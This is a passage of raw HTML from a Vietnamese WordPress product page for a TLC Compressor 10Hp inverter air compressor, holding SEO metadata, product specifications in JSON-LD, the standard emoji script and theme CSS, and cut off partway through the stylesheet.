

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tlccompressor.com/sp/may-nen-khi-combo-tlc-compressor-10hp-bien-tan-vinh-tu/
body_size: 51270
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Máy nén khí Combo TLC Compressor 10Hp Biến Tần Vĩnh Từ -</title>
<meta name="description" content="Máy nén khí Combo TLC Compressor 10Hp Biến Tần Vĩnh Từ"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tlccompressor.com/sp/may-nen-khi-combo-tlc-compressor-10hp-bien-tan-vinh-tu/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Máy nén khí Combo TLC Compressor 10Hp Biến Tần Vĩnh Từ -" />
<meta property="og:description" content="Máy nén khí Combo TLC Compressor 10Hp Biến Tần Vĩnh Từ" />
<meta property="og:url" content="https://tlccompressor.com/sp/may-nen-khi-combo-tlc-compressor-10hp-bien-tan-vinh-tu/" />
<meta property="og:site_name" content="TLC Compressor" />
<meta property="og:updated_time" content="2023-05-26T16:10:58+07:00" />
<meta property="og:image" content="https://tlccompressor.com/wp-content/uploads/z-50.jpg" />
<meta property="og:image:secure_url" content="https://tlccompressor.com/wp-content/uploads/z-50.jpg" />
<meta property="og:image:width" content="1276" />
<meta property="og:image:height" content="956" />
<meta property="og:image:alt" content="Máy nén khí Combo TLC Compressor 10Hp Biến Tần Vĩnh Từ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Máy nén khí Combo TLC Compressor 10Hp Biến Tần Vĩnh Từ -" />
<meta name="twitter:description" content="Máy nén khí Combo TLC Compressor 10Hp Biến Tần Vĩnh Từ" />
<meta name="twitter:site" content="@CompressorTlc" />
<meta name="twitter:creator" content="@CompressorTlc" />
<meta name="twitter:image" content="https://tlccompressor.com/wp-content/uploads/z-50.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="0&nbsp;&#8363;" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://tlccompressor.com/#organization","url":"https://tlccompressor.com","sameAs":["https://www.facebook.com/maynenkhitlc","https://twitter.com/CompressorTlc"],"logo":{"@type":"ImageObject","@id":"https://tlccompressor.com/#logo","url":"https://tlccompressor.com/wp-content/uploads/logoTLC.png","contentUrl":"https://tlccompressor.com/wp-content/uploads/logoTLC.png","caption":"TLC Compressor","inLanguage":"vi","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://tlccompressor.com/#website","url":"https://tlccompressor.com","name":"TLC Compressor","alternateName":"TLC Compressor","publisher":{"@id":"https://tlccompressor.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://tlccompressor.com/wp-content/uploads/z-50.jpg","url":"https://tlccompressor.com/wp-content/uploads/z-50.jpg","width":"1276","height":"956","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://tlccompressor.com/sp/may-nen-khi-combo-tlc-compressor-10hp-bien-tan-vinh-tu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://tlccompressor.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://tlccompressor.com/sp/may-nen-khi-combo-tlc-compressor-10hp-bien-tan-vinh-tu/","name":"M\u00e1y n\u00e9n kh\u00ed Combo TLC Compressor 10Hp Bi\u1ebfn T\u1ea7n V\u0129nh T\u1eeb"}}]},{"@type":"ItemPage","@id":"https://tlccompressor.com/sp/may-nen-khi-combo-tlc-compressor-10hp-bien-tan-vinh-tu/#webpage","url":"https://tlccompressor.com/sp/may-nen-khi-combo-tlc-compressor-10hp-bien-tan-vinh-tu/","name":"M\u00e1y n\u00e9n kh\u00ed Combo TLC Compressor 10Hp Bi\u1ebfn T\u1ea7n V\u0129nh T\u1eeb -","datePublished":"2021-05-20T15:35:46+07:00","dateModified":"2023-05-26T16:10:58+07:00","isPartOf":{"@id":"https://tlccompressor.com/#website"},"primaryImageOfPage":{"@id":"https://tlccompressor.com/wp-content/uploads/z-50.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://tlccompressor.com/sp/may-nen-khi-combo-tlc-compressor-10hp-bien-tan-vinh-tu/#breadcrumb"}},{"@type":"Product","name":"M\u00e1y n\u00e9n kh\u00ed Combo TLC Compressor 10Hp Bi\u1ebfn T\u1ea7n V\u0129nh T\u1eeb - ","description":"M\u00e1y n\u00e9n kh\u00ed TLC Compressor | M\u00e1y n\u00e9n kh\u00ed c\u00f4ng nghi\u1ec7p | M\u00e1y n\u00e9n kh\u00ed tr\u1ee5c v\u00edt | M\u00e1y n\u00e9n kh\u00ed Piston | Thi c\u00f4ng h\u1ec7 th\u1ed1ng n\u00e9n kh\u00ed |Ph\u1ee5 t\u00f9ng m\u00e1y n\u00e9n kh\u00ed","category":"M\u00c1Y N\u00c9N KH\u00cd COMBO","mainEntityOfPage":{"@id":"https://tlccompressor.com/sp/may-nen-khi-combo-tlc-compressor-10hp-bien-tan-vinh-tu/#webpage"},"image":[{"@type":"ImageObject","url":"https://tlccompressor.com/wp-content/uploads/z-50.jpg","height":"956","width":"1276"}],"additionalProperty":[{"@type":"PropertyValue","name":"pa_bao-hanh","value":"24 th\u00e1ng ( 1 th\u00e1ng ki\u1ec3m tra v\u1ec7 sinh m\u00e1y 1 l\u1ea7n)"},{"@type":"PropertyValue","name":"pa_cong-nghe","value":"Bi\u1ebfn T\u1ea7n - Moter V\u0129nh T\u1eeb"},{"@type":"PropertyValue","name":"pa_xuat-xu","value":"ODM-TLC Compressor"},{"@type":"PropertyValue","name":"pa_cong-dung","value":"T\u1ea1o \u00e1p su\u1ea5t"},{"@type":"PropertyValue","name":"pa_cong-suat","value":"7.5Kw/10Hp"},{"@type":"PropertyValue","name":"pa_hieu-suat-nang-luong","value":"6.25Kw/m3"},{"@type":"PropertyValue","name":"pa_luu-luong","value":"1.2 m3/min"},{"@type":"PropertyValue","name":"pa_trong-luong","value":"170 kg"},{"@type":"PropertyValue","name":"kich-thuoc","value":"900x650x880 mm"}],"@id":"https://tlccompressor.com/sp/may-nen-khi-combo-tlc-compressor-10hp-bien-tan-vinh-tu/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin  &raquo;" href="https://tlccompressor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Dòng bình luận" href="https://tlccompressor.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tlccompressor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://tlccompressor.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.11.7' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:87.5%;}a,.page-title{color:#36b449;}a:hover,a:focus{color:#004878;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Roboto',sans-serif;font-weight:400;font-size:14px;font-size:1rem;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:0.3em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Roboto',sans-serif;font-weight:400;}.site-title{font-size:25px;font-size:1.7857142857143rem;display:none;}header .custom-logo-link img{max-width:79px;width:79px;}.astra-logo-svg{width:79px;}.site-header .site-description{font-size:15px;font-size:1.0714285714286rem;display:none;}.entry-title{font-size:30px;font-size:2.1428571428571rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:52px;font-size:3.7142857142857rem;font-family:'Roboto',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:34px;font-size:2.4285714285714rem;font-family:'Roboto',sans-serif;line-height:1.3em;}h3,.entry-content h3{font-size:24px;font-size:1.7142857142857rem;font-family:'Roboto',sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:20px;font-size:1.4285714285714rem;line-height:1.2em;font-family:'Roboto',sans-serif;}h5,.entry-content h5{font-size:17px;font-size:1.2142857142857rem;line-height:1.2em;font-family:'Roboto',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:1.0714285714286rem;line-height:1.25em;font-family:'Roboto',sans-serif;}::selection{background-color:#004878;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#36b449;background-color:#36b449;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#36b449;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#36b449;background-color:#36b449;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#36b449;border-color:#36b449;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#36b449;}.entry-meta,.entry-meta *{line-height:1.45;color:#36b449;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#004878;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#36b449;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#36b449;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#36b449;border-color:#36b449;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#36b449;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:20px;font-size:1.4285714285714rem;color:#000000;}.single .ast-author-details .author-title{color:#004878;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#000000;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#36b449;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#8bc34a;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #8bc34a;color:#8bc34a;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#8bc34a;color:#ffffff;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.ast-small-footer{color:#c6c6c6;}.ast-small-footer > .ast-footer-overlay{background-color:#001524;;}.ast-small-footer a{color:#415161;}.ast-small-footer a:hover{color:#ff5a44;}.footer-adv .footer-adv-overlay{border-top-style:solid;}.footer-adv-overlay{background-color:#0c4f7c;;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text 